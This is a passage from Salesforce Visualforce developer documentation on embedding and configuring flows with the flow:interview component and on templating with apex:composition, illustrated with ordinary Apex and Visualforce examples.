Visualforce page, you can use Apex code and Visualforce markup to configure the flow at run time—such as to pass values between
the Visualforce page and the flow or to customize the look and feel of the flow at run time.
A flow is an application, built with Visual Workflow, that collects, updates, edits, and creates Salesforce information.
The following topics demonstrate how to embed and configure flows in a Visualforce page.
IN THIS SECTION:
Embed Flows in Visualforce Pages
To customize a flow’s look and feel or enhance its functionality, embed it in a Visualforce page. If your org has flows enabled for sites
and portals, use the Visualforce page to deliver the flow to your Force.com site, portal, or community.
An Advanced Example of Using <flow:interview>
The <flow:interview> component is designed to make it easy to develop complex Visualforce interactions. You can access
additional features in your flow by creating a custom controller. With custom controllers, you can build a page with multiple
components that can interact with each other. Any flow within your organization can be individually referenced by its own Apex
type, and the variables in the flow can be accessed as member variables.
Set Flow Variable Values from a Visualforce Page
After you embed your flow in a Visualforce page, set the initial values of variables, sObject variables, collection variables, and sObject
collection variables through the <apex:param> component.
Get Flow Variable Values to a Visualforce Page
Flow variable values can be displayed in a Visualforce page. Once you’ve embedded your flow in a Visualforce page, you can use
Visualforce markup to get values for variables or sObject variables. To display values for a collection variable or an sObject collection
variable, you can use Visualforce markup to get the individual values contained in the collection.
Control Whether Users Can Pause a Flow from a Visualforce Page
After you embed a flow in a Visualforce page with the <flow:interview> component, consider whether you want to let users
pause flows from that page. Set the allowShowPause attribute to false to prevent users from pausing.
Customize How Users Resume Paused Flow Interviews
By default, users can resume their paused interviews from the Paused Interviews component on their home page. If you want to
customize how and where users can resume their interviews, use the pausedInterviewId attribute on the
<flow:interview> component.
Configure the finishLocation Attribute in a Flow
If finishLocation isn’t specified, users who click Finish start a new interview and see the first screen of the flow. You can
shape what happens when a user clicks Finish on the final screen by using the URLFOR function, the $Page variable, or a
controller.
257
Customize a Flow’s User Interface
After you’ve embedded a flow in a Visualforce page, you can customize what the flow looks like at run time by applying custom
styles using CSS. Using a combination of flow attributes and CSS classes, you can customize the individual parts of a flow, such as
the button location, button style, background, and the look and feel of the screen labels.
Render Lightning Flow Runtime in a Visualforce Page
By default, when you embed a flow in a Visualforce page, the flow renders in Classic runtime. Like its name suggests, Classic runtime
looks and feels like regular Visualforce pages and the Salesforce Classic desktop experience. If you want your flow to render in
Lightning runtime in your Visualforce page, embed the flow Lightning component to your Visualforce page..
Embed Flows in Visualforce Pages
To customize a flow’s look and feel or enhance its functionality, embed it in a Visualforce page. If your org has flows enabled for sites
and portals, use the Visualforce page to deliver the flow to your Force.com site, portal, or community.
Note: Users can run only flows that have an active version. If the flow you embed doesn't have an active version, users see an
error message. If the flow you embed includes a subflow element, the flow that is referenced and called by the subflow element
must have an active version.
To add a flow to a Visualforce page, embed it using the <flow:interview> component:
1. Find the flow's unique name:
a. From Setup, enter Flows in the Quick Find box, then select Flows.
b. Click the name of the flow that you want to embed.
2. Define a new Visualforce page or open one that you want to edit.
3. Add the <flow:interview> component, somewhere between the <apex:page> tags.
4. Set the name attribute to the unique name of the flow. For example:
<apex:page>
<flow:interview name="MyUniqueFlowName"/>
</apex:page>
Note: If the flow is from a managed package, the name attribute must be in this format: namespace.flowuniquename.
5. Restrict which users can run the flow by setting the page security for the Visualforce page that contains it.
To run the flow, external users (such as on a community) need access to the Visualforce page. To run the flow, internal users need
access to the Visualforce page and either:
•The "Run Flows" permission
•The Force.com Flow User field enabled on their user detail page
Setting Variable Values in a Flow
In this example, we'll build a simple flow to allow customer support agents to troubleshoot modem issues by creating a case. You can
set the value of variables when starting a flow through the <apex:param> component. For our example, to set the case number
variable called vaCaseNumber with the initial value 01212212 when the flow loads, use the following markup:
<apex:page>
<flow:interview name="ModemTroubleShooting">
258
Embed Flows in Visualforce PagesRender Flows with Visualforce
<apex:param name="vaCaseNumber" value="01212212"/>
</flow:interview>
</apex:page>
You can also leverage standard Visualforce controllers to set variables. For example, if the Visualforce page is using the standardCase
controller, you can enhance the page to pass in the data from the standard controller:
<apex:page standardController="Case" tabStyle="Case" >
<flow:interview name="ModemTroubleShooting">
<apex:param name="vaCaseNumber" value="{!Case.CaseNumber}"/>
</flow:interview>
</apex:page>
For more examples of setting variable values, see Set Flow Variable Values from a Visualforce Page on page 262. For information about
getting variable values from a flow to display in a Visualforce page, see Get Flow Variable Values to a Visualforce Page on page 265.
Setting the finishLocation Attribute
Building on our modem troubleshooting example, we'll also set the finishLocation attribute to redirect the user to the Salesforce
home page when they click on the Finish button at the end of the flow:
<apex:page standardController="Case" tabStyle="Case" >
<flow:interview name="ModemTroubleShooting" finishLocation="{!URLFOR('/home/home.jsp')}">
<apex:param name="vaCaseNumber" value="{!case.CaseNumber}"/>
</flow:interview>
</apex:page>
For more examples of setting finishLocation, see Configure the finishLocation Attribute in a Flow on page 269.
An Advanced Example of Using <flow:interview>
The <flow:interview> component is designed to make it easy to develop complex Visualforce interactions. You can access
additional features in your flow by creating a custom controller. With custom controllers, you can build a page with multiple components
that can interact with each other. Any flow within your organization can be individually referenced by its own Apex type, and the variables
in the flow can be accessed as member variables.
Note: You can set only variables that allow input access, and you can get only variables that allow output access. For each flow
variable, input and output access is controlled by:
•The Input/Output Type variable field in the Cloud Flow Designer
•The isInput and isOutput fields on FlowVariable in the Metadata API
For a variable that doesn’t allow input or output access, attempts to get the variable are ignored, and compilation may fail for the
Visualforce page, its <apex:page> component, or the Apex class.
For our next example, the flow with unique name “ModemTroubleShooting” is referenced as
Flow.Interview.ModemTroubleShooting. The markup illustrates how to display a value of a flow variable in a different
part of the page:
<apex:page Controller="ModemTroubleShootingCustomSimple" tabStyle="Case">
<flow:interview name="ModemTroubleShooting" interview="{!myflow}"/>
<apex:outputText value="Default Case Prioriy: {!casePriority}"/>
</apex:page>
259
An Advanced Example of Using <flow:interview>Render Flows with Visualforce

Note: If the flow is from a managed package, the name attribute must be in this format: namespace.flowuniquename.
The controller for the above markup looks like this:
public class ModemTroubleShootingCustomSimple {
// You don't need to explicitly instantiate the Flow object;
// the class constructor is invoked automatically
public Flow.Interview.ModemTroubleShooting myflow { get; set; }
public String casePriority;
public String getCasePriority() {
// Access flow variables as simple member variables with get/set methods
if(myflow == null)return 'High';
else return myflow.vaCasePriority;
}
}
If you’re using a custom controller, you can also set the initial values of the variables at the beginning of the flow in the constructor of
the flow. Passing in variables using the constructor is optional and isn’t necessary if you’re using <apex:param> tags to set the value.
Here’s an example of a custom controller that sets the values of flow variables in a constructor:
public class ModemTroubleShootingCustomSetVariables {
public Flow.Interview.ModemTroubleShooting myflow { get; set; }
public ModemTroubleShootingCustomSetVariables() {
Map<String,Object> myMap = new Map<String,Object>();
myMap.put('vaCaseNumber','123456');
myflow = new Flow.Interview.ModemTroubleShooting(myMap);
}
public String caseNumber { set; }
public String getCaseNumber() {
return myflow.vaCaseNumber;
}
}
You can use the getVariableValue method in the Flow.Interview class to enable a Visualforce controller to access the
value of a flow variable. The variable may be in the flow embedded in the Visualforce page or in a separate flow that is called by a subflow
element. The returned variable value comes from whichever flow the interview is currently running. If the specified variable can’t be
found in that flow, the method returns null. This method checks for the existence of the variable at run time only, not at compile time.
This sample uses the getVariableValue method to obtain breadcrumb (navigation) information from the flow embedded in the
Visualforce page. If that flow contains subflow elements, and each of the referenced flows also contains a vaBreadCrumb variable,
the Visualforce page can provide users with breadcrumbs regardless of which flow the interview is running.
public class SampleController {
//Instance of the flow
public Flow.Interview.Flow_Template_Gallery myFlow {get; set;}
public String getBreadCrumb() {
String aBreadCrumb;
if (myFlow==null){return 'Home';}
else aBreadCrumb = (String) myFlow.getVariableValue('vaBreadCrumb');
260
An Advanced Example of Using <flow:interview>Render Flows with Visualforce
return(aBreadCrumb==null ?'Home': aBreadCrumb);
}
}
The following table shows the differences in the naming of supported data types between the flow and Apex.
ApexFlow
StringText
DecimalNumber
DecimalCurrency
Date, DateTimeDate
BooleanBoolean
As it’s a good practice to write tests against your Apex code, the following is a trivial example of writing a test class for
ModemTroubleShootingCustomSetVariables:
@isTest
private class ModemTroubleShootingCustomSetVariablesTest {
static testmethod void ModemTroubleShootingCustomSetVariablestests() {
PageReference pageRef = Page.ModemTroubleShootingSetVariables;
Test.setCurrentPage(pageRef);
ModemTroubleShootingCustomSetVariables mytestController =
new ModemTroubleShootingCustomSetVariables();
System.assertEquals(mytestController.getcaseNumber(), '01212212');
}
}
Setting the reRender Attribute
By using the reRender attribute, the <flow:interview /> component re-renders the flow without refreshing the whole
page:
<apex:page Controller="ModemTroubleShootingCustomSimple" tabStyle="Case">
<flow:interview name="ModemTroubleShooting" interview="{!myflow}"
reRender="casePrioritySection"/>
<apex:outputText id="casePrioritySection"
value="Default Case Prioriy: {!casePriority}"/>
</apex:page>
Warning: If you don’t set the reRender attribute, when you click a button to navigate to a different screen in a flow, the entire
Visualforce page refreshes, not just the <flow:interview> component.
261
An Advanced Example of Using <flow:interview>Render Flows with Visualforce
Set Flow Variable Values from a Visualforce Page
After you embed your flow in a Visualforce page, set the initial values of variables, sObject variables, collection variables, and sObject
collection variables through the <apex:param> component.
Note: You can set variables only at the beginning of an interview. The <apex:param> tags are evaluated only once, when
the flow is launched.
You can set only variables that allow input access. For each flow variable, input access is controlled by:
•The Input/Output Type variable field in the Cloud Flow Designer
•The isInput field on FlowVariable in the Metadata API
If you reference a variable that doesn’t allow input access, attempts to set the variable are ignored. Compilation can fail for the
Visualforce page, its <apex:page> component, or the Apex class.
The following table lists the ways you can set a flow’s variable, sObject variable, and sObject collection variable values using Visualforce.
sObject Collection
Variables
Collection VariablessObject VariablesVariablesMethod
Without a controller
With a standard controller
With a standard List
controller
With a custom Apex
controller
With an Interview Map
Setting Variable Values without a Controller
This example sets myVariable to the value 01010101 when the interview starts.
<apex:page>
<flow:interview name="flowname">
<apex:param name="myVariable" value="01010101"/>
</flow:interview>
</apex:page>
Setting Variable Values with a Standard Controller
You can use standard Visualforce controllers to set variables by passing in data from a record. This example sets the initial value of
myVariable to the Visualforce expression {!account} when the interview starts.
<apex:page standardController="Account" tabStyle="Account">
<flow:interview name="flowname">
<apex:param name="myVariable" value="{!account}"/>
</flow:interview>
</apex:page>
262
Set Flow Variable Values from a Visualforce PageRender Flows with Visualforce

Setting an sObject Collection Variable Value with a Standard List Controller
Because sObject collection variables represent an array of values, you must use a standard list controller or a custom Apex controller.
This example sets myCollection to the value of {!accounts} when the interview starts.
<apex:page standardController="Account" tabStyle="Account" recordSetVar="accounts">
<flow:interview name="flowname">
<apex:param name="myCollection" value="{!accounts}"/>
</flow:interview>
</apex:page>
Setting Variable Values with a Custom Apex Controller
For finer control over your Visualforce page than a standard controller allows, write a custom Apex controller that sets the variable value,
and then reference that controller in your Visualforce page. This example uses Apex to set myVariable to a specific account’s Id
when the interview starts.
public class MyCustomController {
public Account apexVar {get; set;}
public MyCustomController() {
apexVar = [
SELECT Id, Name FROM Account
WHERE Name = ‘Acme’ LIMIT 1];
}
}
<apex:page controller="MyCustomController">
<flow:interview name="flowname">
<apex:param name="myVariable" value="{!apexVar}"/>
</flow:interview>
</apex:page>
This example uses Apex to set an sObject collection variable myAccount to the Id and Name field values for every record with a
Name of Acme.
public class MyCustomController {
public Account[] myAccount {
get {
return [
SELECT Id, Name FROM account
WHERE Name = 'Acme'
ORDER BY Id
] ;
}
set {
myAccount = value;
}
}
public MyCustomController () {
263
Set Flow Variable Values from a Visualforce PageRender Flows with Visualforce

}
}
<apex:page id="p" controller="MyCustomController">
<flow:interview id="i" name="flowname">
<apex:param name="accountColl" value="{!myAccount}"/>
</flow:interview>
</apex:page>
Setting Variable Values with an Interview Map
This example uses an Interview map to set the value for accVar to a specific account’s Id when the interview starts.
public class MyCustomController {
public Flow.Interview.TestFlow myflow { get; set; }
public MyCustomController() {
Map<String,Object> myMap = new Map<String,Object>();
myMap.put('accVar', [SELECT Id FROM Account
WHERE Name = 'Acme' LIMIT 1]);
myflow = new Flow.Interview.ModemTroubleShooting(myMap);
}
}
<apex:page controller="MyCustomController">
<flow:interview name="flowname" interview="{!myflow}"/>
</apex:page>
Here’s a similar example that sets the value for accVar to a new account when the interview starts.
public class MyCustomController {
public Flow.Interview.TestFlow myflow { get; set; }
public MyCustomController() {
Map<String, List<Object>> myMap = new Map<String, List<Object>>();
myMap.put('accVar',new Account(name = 'Acme'));
myflow = new Flow.Interview.ModemTroubleShooting(myMap);
}
}
<apex:page controller="MyCustomController">
<flow:interview name="flowname" interview="{!myflow}"/>
</apex:page>
This example uses a map to add two values to a string collection variable (stringCollVar) and two values to a number collection
variable (numberCollVar).
public class MyCustomController {
public Flow.Interview.flowname MyInterview { get; set; }
public MyCustomController() {
String[] value1 = new String[]{'First','Second'};
Double[] value2 = new Double[]{999.123456789, 666.123456789};
Map<String,Object> myMap = new Map<String,Object>();
264
Set Flow Variable Values from a Visualforce PageRender Flows with Visualforce
myMap.put('stringCollVar', value1);
myMap.put('numberCollVar', value2);
MyInterview = new Flow.Interview.flowname(myMap);
}
}
<apex:page controller="MyCustomController">
<flow:interview name="flowname" interview="{!MyInterview}" />
</apex:page>
Get Flow Variable Values to a Visualforce Page
Flow variable values can be displayed in a Visualforce page. Once you’ve embedded your flow in a Visualforce page, you can use Visualforce
markup to get values for variables or sObject variables. To display values for a collection variable or an sObject collection variable, you
can use Visualforce markup to get the individual values contained in the collection.
Note: You can get only variables that allow output access. For each flow variable, output access is controlled by:
•The Input/Output Type variable field in the Cloud Flow Designer
•The isOutput field on FlowVariable in the Metadata API
If you reference a variable that doesn’t allow output access, attempts to get the variable are ignored. Compilation can fail for the
Visualforce page, its <apex:page> component, or the Apex class.
The following example uses an Apex class to get an sObject variable value from a flow and then displays it in a Visualforce page.
public class FlowController {
public Flow.Interview.flowname myflow { get; set; }
public Case apexCaseVar;
public Case getApexCaseVar() {
return myflow.caseVar;
}
}
<apex:page controller="FlowController" tabStyle="Case">
<flow:interview name="flowname" interview="{!myflow}"/>
<apex:outputText value="Default Case Priority: {!apexCaseVar.Priority}"/>
</apex:page>
This example uses an Apex class to get the values that are stored in a string collection variable (emailsCollVar) in the flow. Then
it uses a Visualforce page to run the flow interview. The Visualforce page iterates over the flow’s collection variable and displays the
values for each item in the collection.
public class FlowController {
public Flow.Interview.flowname myflow { get; set; }
public List<String> getVarValue() {
if (myflow == null) {
return null;
}
else {
return (List<String>)myflow.emailsCollVar;
}
265
Get Flow Variable Values to a Visualforce PageRender Flows with Visualforce

}
}
<apex:page controller="FlowController">
<flow:interview name="flowname" interview="{!myflow}" />
<apex:repeat value="{!varValue}" var="item">
<apex:outputText value="{!item}"/><br/>
</apex:repeat>
</apex:page>
The following example uses an Apex class to set the flow to {!myflow} and then uses a Visualforce page to run the flow interview.
The Visualforce page uses a data table to iterate over the flow’s sObject collection variable and display the values for each item in the
collection.
public class MyCustomController {
public Flow.Interview.flowname myflow { get; set; }
}
<apex:page controller="MyCustomController" tabStyle="Account">
<flow:interview name="flowname" interview="{!myflow}" reRender="nameSection" />
<!-- The data table iterates over the variable set in the "value" attribute and
sets that variable to the value for the "var" attribute, so that instead of
referencing {!myflow.collectionVariable} in each column, you can simply refer
to "account".-->
<apex:dataTable value="{!myflow.collectionVariable}" var="account"
rowClasses="odd,even" border="1" cellpadding="4">
<!-- Add a column for each value that you want to display.-->
<apex:column >
<apex:facet name="header">Name</apex:facet>
<apex:outputlink value="/{!account['Id']}">
{!account['Name']}
</apex:outputlink>
</apex:column>
<apex:column >
<apex:facet name="header">Rating</apex:facet>
<apex:outputText value="{!account['Rating']}"/>
</apex:column>
<apex:column >
<apex:facet name="header">Billing City</apex:facet>
<apex:outputText value="{!account['BillingCity']}"/>
</apex:column>
<apex:column >
<apex:facet name="header">Employees</apex:facet>
<apex:outputText value="{!account['NumberOfEmployees']}"/>
</apex:column>
</apex:dataTable>
</apex:page>
Depending on the contents of the sObject collection variable in your flow, here’s what that data table looks like.
266
Get Flow Variable Values to a Visualforce PageRender Flows with Visualforce
Control Whether Users Can Pause a Flow from a Visualforce Page
After you embed a flow in a Visualforce page with the <flow:interview> component, consider whether you want to let users
pause flows from that page. Set the allowShowPause attribute to false to prevent users from pausing.
Whether the Pause button appears depends on three settings.
•Your organization’s Process Automation settings must have Let Users Pause Flows enabled.
•For this <flow:interview>, allowShowPause must not be false. The default value is true.
•Each screen must be configured to show the Pause button.
Example: In a Visualforce page, you’ve embedded a flow that includes three screens. Screen 1 is configured to show the Pause
button. Screens 2 and 3 are configured to not show the Pause button.
Result Pause buttonallowShowPause
(Visualforce component)
Let Users Pause Flows
(Process Automation setting)
Pause button appears only on the first
screen
true or not setEnabled
Pause button doesn’t appear for any
screens in this Visualforce page
falseEnabled
Pause button doesn’t appear for any
screens
true or not setNot enabled
This example embeds the MyUniqueFlow flow in a Visualforce page and doesn’t allow the Pause button to appear.
<apex:page>
<flow:interview name="MyUniqueFlow" allowShowPause="false" />
</apex:page>
267
Control Whether Users Can Pause a Flow from a Visualforce
Page
Render Flows with Visualforce

Customize How Users Resume Paused Flow Interviews
By default, users can resume their paused interviews from the Paused Interviews component on their home page. If you want to customize
how and where users can resume their interviews, use the pausedInterviewId attribute on the <flow:interview>
component.
The following example shows how you can resume an interview—or start a new one—from a button on a page layout. When users
click Survey Customer from a contact record, the Visualforce page does one of two things, depending on whether the user has any
paused interviews for the “Survey Customers” flow.
•If the user does, it resumes the first one.
•If the user doesn’t, it starts a new one.
Create the Visualforce and Apex Controller
Because the Visualforce page will be referenced in a contact-specific button, it must use that standard controller. Use a controller extension
to add more logic to the page with Apex, which is where the page gets the ID of the interview to resume.
<apex:page
standardController="Contact" extensions="MyControllerExtension_SurveyCustomers">
<flow:interview name="Survey_Customers" pausedInterviewId="{!pausedId}"/>
</apex:page>
This Apex controller extension performs a SOQL query to get a list of paused interviews. If nothing is returned from the query,
getPausedId() returns a null value, and the Visualforce page starts a new interview. If at least one interview is returned from the
query, the Visualforce page resumes the first interview in that list.
public class MyControllerExtension_SurveyCustomers {
// Empty constructor, to allow use as a controller extension
public MyControllerExtension_SurveyCustomers(
ApexPages.StandardController stdController) { }
// Flow support methods
public String getInterviews() { return null; }
public String showList { get; set; }
public String getPausedId() {
String currentUser = UserInfo.getUserId();
List<FlowInterview> interviews =
[SELECT Id FROM FlowInterview WHERE CreatedById = :currentUser AND InterviewLabel
LIKE '%Survey Customers%'];
if (interviews == null || interviews.isEmpty()) {
return null;// early out
}
// Return the ID for the first interview in the list
return interviews.get(0).Id;
}
}
268
Customize How Users Resume Paused Flow InterviewsRender Flows with Visualforce
Reference the Visualforce Page from a Page Layout
To actually expose this Visualforce page to your users, make it available from the Contact page layout.
Tip: If you embed the Visualforce page directly in a page layout, every time a user accesses a contact, they automatically resume
the first of their paused interviews—possibly unintentionally. It’s better for the user to make the conscious choice to start or resume
an interview, so let’s use a custom button.
First create a custom button for the Contact object that links to the Visualforce page. Use these field values to create the button.
ValueField
Survey CustomerLabel
Detail Page ButtonDisplay Type
Visualforce PageContent Source
YourVisualforcePageContent
Finally, add the button to your Contact page layout.
Configure the finishLocation Attribute in a Flow
If finishLocation isn’t specified, users who click Finish start a new interview and see the first screen of the flow. You can shape
what happens when a user clicks Finish on the final screen by using the URLFOR function, the $Page variable, or a controller.
The following sections show the ways you can configure the <flow:interview> component’s finishLocation attribute.
•Set finishLocation with the URLFOR Function
•Set finishLocation with the $Page Variable
•Set finishLocation with a Controller
Set finishLocation with the URLFOR Function
Note: You can't redirect flow users to a URL that’s external to your Salesforce org.
To route users to a relative URL or a specific record or detail page, using its ID, use the URLFOR function.
This example routes users to the Salesforce home page.
<apex:page>
<flow:interview name="MyUniqueFlow" finishLocation="{!URLFOR('/home/home.jsp')}"/>
</apex:page>
This example routes users to a detail page with an ID of 001D000000IpE9X.
<apex:page>
<flow:interview name="MyUniqueFlow" finishLocation="{!URLFOR('/001D000000IpE9X')}"/>
</apex:page>
For more information about URLFOR, see Functions on page 681.
269
Configure the finishLocation Attribute in a FlowRender Flows with Visualforce

Set finishLocation with the $Page Variable
To route users to another Visualforce page without using URLFOR, set finishLocation to the name of the destination page with
the format {!$Page.pageName}.
<apex:page>
<flow:interview name="MyUniqueFlow" finishLocation="{!$Page.MyUniquePage}"/>
</apex:page>
For more information about $Page, see Global Variables on page 650.
Set finishLocation with a Controller
You can set finishLocation in a few ways with a custom controller.
This sample controller configures a flow’s finish behavior in three different ways.
•getPageA instantiates a new page reference by passing a string to define the location.
•getPageB returns a string that is treated like a PageReference.
•getPageC returns a string that gets translated into a PageReference.
public class myFlowController {
public PageReference getPageA() {
return new PageReference('/300');
}
public String getPageB() {
return '/300';
}
public String getPageC() {
return '/apex/my_finish_page';
}
}
Here’s a sample Visualforce page references that controller and sets the flow finish behavior to the first option.
<apex:page controller="myFlowController">
<h1>Congratulations!</h1> This is your new page.
<flow:interview name="flowname" finishLocation="{!pageA}"/>
</apex:page>
If you use a standard controller to display a record on the same page as the flow, users who click Finish start a new flow interview. They
see the first screen of the flow, without the record, because the id query string parameter isn’t preserved in the page URL. If needed,
configure the finishLocation to route users back to the record.
Customize a Flow’s User Interface
After you’ve embedded a flow in a Visualforce page, you can customize what the flow looks like at run time by applying custom styles
using CSS. Using a combination of flow attributes and CSS classes, you can customize the individual parts of a flow, such as the button
location, button style, background, and the look and feel of the screen labels.
270
Customize a Flow’s User InterfaceRender Flows with Visualforce

Flow Button Attributes
Use these attributes to change how the Next, Previous, Finish, Pause, and Don’t Pause buttons appear in your flow.
DescriptionAttribute
Defines the location of the navigation buttons in the flow’s user interface. Available values are:buttonLocation
•top
•bottom
•both
For example:
<apex:page>
<flow:interview name="MyFlow" buttonLocation="bottom"/>
</apex:page>
Note: If unspecified, the buttonLocation value defaults to both.
Assigns a style to the flow navigation buttons as a set. Can only be used for inline styling, not for
CSS classes.
For example:
<apex:page>
<flow:interview name="MyFlow" buttonStyle="color:#050;
buttonStyle
background-color:#fed; border:1px solid;"/>
</apex:page>
Flow-Specific CSS Classes
You can override these predefined flow style classes with your own CSS styles.
Applies to...Flow Style Class
The <div> element containing the flow.FlowContainer
The <apex:pageBlockButtons> element containing the flow navigation buttons.FlowPageBlockBtns
Note: To prevent your CSS styling for flow navigation buttons from being overwritten
by button styling applied elsewhere in the system, we recommend you specify this flow
style class each time you apply CSS styling to flow navigation buttons.
For example, instead of .FlowPreviousBtn {}, enter .FlowPageBlockBtns
.FlowPreviousBtn {}.
The Don’t Pause button.FlowCancelBtn
The Pause button.FlowPauseBtn
The Previous button.FlowPreviousBtn
The Next button.FlowNextBtn
271
Customize a Flow’s User InterfaceRender Flows with Visualforce
Applies to...Flow Style Class
The Finish button.FlowFinishBtn
A text field label.FlowText
A text area field label.FlowTextArea
A number field label.FlowNumber
A date field label.FlowDate
A currency field label.FlowCurrency
A password field label.FlowPassword
A radio button field label.FlowRadio
A drop-down list label.FlowDropdown
Render Lightning Flow Runtime in a Visualforce Page
By default, when you embed a flow in a Visualforce page, the flow renders in Classic runtime. Like its name suggests, Classic runtime
looks and feels like regular Visualforce pages and the Salesforce Classic desktop experience. If you want your flow to render in Lightning
runtime in your Visualforce page, embed the flow Lightning component to your Visualforce page..
To add the flow Lightning component to a Visualforce page:
1. Add the Lightning Components for Visualforce JavaScript library to your Visualforce page using the
<apex:includeLightning/> component.
2. Create and reference a Lightning app that declares your a dependency on the lightning:flow component.
3. Write a JavaScript function that creates the component on the page using $Lightning.createComponent().
Example:
<aura:application access="global" extends="ltng:outApp" >
<aura:dependency resource="lightning:flow"/>
</aura:application>
<apex:page >
<html>
<head>
<apex:includeLightning />
</head>
<body class="slds-scope">
<div id="flowContainer" />
<script>
var statusChange = function (event) {
if(event.getParam("status") === "FINISHED") {
var outputVariables = event.getParam("outputVariables");
var outputVar;
for(outputVar in outputVariables) {
if(outputVar.name === "redirect") {
// Do something
272
Render Lightning Flow Runtime in a Visualforce PageRender Flows with Visualforce

}
}
}
};
$Lightning.use("c:lightningOutApp", function() {
$Lightning.createComponent("lightning:flow", {},
"flowContainer",
function (component) {
// Sets a value for the textVar input variable.
var inputVariables = [
{
name : 'textVar',
type : 'String',
value : "my string value"
}
];
// Starts an interview in the flowContainer div, and
// initializes the textVar variable.
component.startFlow("Survey_customers", inputVariables);
}
);
});
</script>
</body>
</html>
</apex:page>
273
Render Lightning Flow Runtime in a Visualforce PageRender Flows with Visualforce

CHAPTER 18 Templating with Visualforce
Visualforce provides several strategies for reusing similar content across multiple Visualforce pages. The method you choose depends
on how flexible you need your reused template to be. The more flexible a templating method is, the more any implementation of a
template using that method can be modified. The following template methods are available, in order of most to least flexible:
Defining Custom Components
Similar to the way you can encapsulate a piece of code in a method and then reuse that method several times in a program, you
can encapsulate a common design pattern in a custom component and then reuse that component several times in one or more
Visualforce pages. Defining custom components is the most flexible templating method because they can contain any valid Visualforce
tags and can be imported without restrictions into any Visualforce page. However custom components should not be used to define
reusable Visualforce pages. If you want to reuse the content of an entire Visualforce page, choose one of the other two templating
methods.
Defining Templates with <apex:composition>
If you want to define a base template that allows portions of the template to change with each implementation, use the
<apex:composition> component. This templating method is best for situations when you want to maintain an overall
structure to a page, but need the content of individual pages to be different, such as a website for news articles where different
articles should appear with the same page layout.
Through this technique, you can also define a template from a PageReference returned by a controller.
Referencing an Existing Page with <apex:include>
If you want the entire content of a Visualforce page inserted into another page, use the <apex:include> component. This
templating method is best for situations when you want to replicate the same content in multiple areas, such as a feedback form
that appears on every page of a website.
Templates made with <apex:insert> and <apex:composition> should only be used when you want to reference an
already existing Visualforce page. If you require only a set of components to be duplicated, use custom components.
Defining Templates with <apex:composition>
All templates defined using <apex:composition> must have one or more child <apex:insert> tags. An <apex:insert>
tag indicates to pages that import the template that a section needs a definition. Any Visualforce page that imports a template using
<apex:composition> must use <apex:define> to specify the content of each <apex:insert> section of the template.
You can create a skeleton template that allows subsequent Visualforce pages to implement different content within the same standard
structure. To do so, create a template page with the <apex:composition> tag.
The following example shows how you can use <apex:composition>, <apex:insert>, and <apex:define> to implement
a skeleton template.
First, create an empty page called myFormComposition that uses a controller called compositionExample:
<apex:page controller="compositionExample">
</apex:page>
274

After saving the page, a prompt appears that asks you to create compositionExample. Use the following code to define that
custom controller:
public class compositionExample{
String name;
Integer age;
String meal;
String color;
Boolean showGreeting = false;
public PageReference save() {
showGreeting = true;
return null;
}
public void setNameField(String nameField) {
name = nameField;
}
public String getNameField() {
return name;
}
public void setAgeField(Integer ageField) {
age= ageField;
}
public Integer getAgeField() {
return age;
}
public void setMealField(String mealField) {
meal= mealField;
}
public String getMealField() {
return meal;
}
public void setColorField(String colorField) {
color = colorField;
}
public String getColorField() {
return color;
}
public Boolean getShowGreeting() {
return showGreeting;
}
}
275
Defining Templates with <apex:composition>Templating with Visualforce

Next, return to myFormComposition and create a skeleton template:
<apex:page controller="compositionExample">
<apex:form >
<apex:outputLabel value="Enter your name: " for="nameField"/>
<apex:inputText id="nameField" value="{!nameField}"/>
<br />
<apex:insert name="age" />
<br />
<apex:insert name="meal" />
<br />
<p>That's everything, right?</p>
<apex:commandButton action="{!save}" value="Save" id="saveButton"/>
</apex:form>
</apex:page>
Notice the two <apex:insert> fields requiring the age and meal content. The markup for these fields is defined in whichever
page calls this composition template.
Next, create a page called myFullForm, which defines the <apex:insert> tags in myFormComposition:
<apex:page controller="compositionExample">
<apex:messages/>
<apex:composition template="myFormComposition">
<apex:define name="meal">
<apex:outputLabel value="Enter your favorite meal: " for="mealField"/>
<apex:inputText id="mealField" value="{!mealField}"/>
</apex:define>
<apex:define name="age">
<apex:outputLabel value="Enter your age: " for="ageField"/>
<apex:inputText id="ageField" value="{!ageField}"/>
</apex:define>
<apex:outputLabel value="Enter your favorite color: " for="colorField"/>
<apex:inputText id="colorField" value="{!colorField}"/>
</apex:composition>
<apex:outputText id="greeting" rendered="{!showGreeting}" value="Hello {!nameField}.
You look {!ageField} years old. Would you like some {!colorField} {!mealField}?"/>
</apex:page>
Notice the following about the markup:
•When you save myFullForm, the previously defined <apex:inputText> tags and Save button appear.
•Since the composition page requires age and meal fields, myFullForm defines them as text input fields. The order in which
they appear on the page does not matter; myFormComposition specifies that the age field is always displayed before the
meal field.
•The name field is still imported, even without a matching <apex:define> field.
•The color field is disregarded, even though controller code exists for the field. This is because the composition template does
not require any field named color.
276
Defining Templates with <apex:composition>Templating with Visualforce

•The age and meal fields do not need to be text inputs. The components within an <apex:define> tag can be any valid
Visualforce tag.
To show how you can use any valid Visualforce in an <apex:define> tag, create a new Visualforce page called myAgelessForm
and use the following markup:
<apex:page controller="compositionExample">
<apex:messages/>
<apex:composition template="myFormComposition">
<apex:define name="meal">
<apex:outputLabel value="Enter your favorite meal: " for="mealField"/>
<apex:inputText id="mealField" value="{!mealField}"/>
</apex:define>
<apex:define name="age">
<p>You look great for your age!</p>
</apex:define>
</apex:composition>
<apex:outputText id="greeting" rendered="{!showGreeting}" value="Hello {!nameField}.
Would you like some delicious {!mealField}?"/>
</apex:page>
Notice that the composition template only requires an <apex:define> tag to exist. In this example, age is defined as text.
Dynamic Templates
A dynamic template allows you to assign a template through a PageReference. The template name is assigned to a controller method
that returns a PageReference containing the template you want to use.
For example, create a page called myAppliedTemplate that defines the skeleton template:
<apex:page>
<apex:insert name="name" />
</apex:page>
Next, create a controller called dynamicComposition with a method that will return a reference to this page:
public class dynamicComposition {
public PageReference getmyTemplate() {
return Page.myAppliedTemplate;
}
}
Last, create a page called myDynamicComposition that implements this controller and the dynamic template:
<apex:page controller="dynamicComposition">
<apex:composition template="{!myTemplate}">
<apex:define name="name">
Hello {!$User.FirstName}, you look quite well.
</apex:define>
</apex:composition>
</apex:page>
277
Defining Templates with <apex:composition>Templating with Visualforce

Referencing an Existing Page with <apex:include>
Use the <apex:include> tag when you want to duplicate the entire content of another page without making any changes. You
can use this technique to reference existing markup that will be used the same way in several locations.
Note: You should not use <apex:include> if you are only duplicating components. Custom components are better suited
for reusable segments of code.
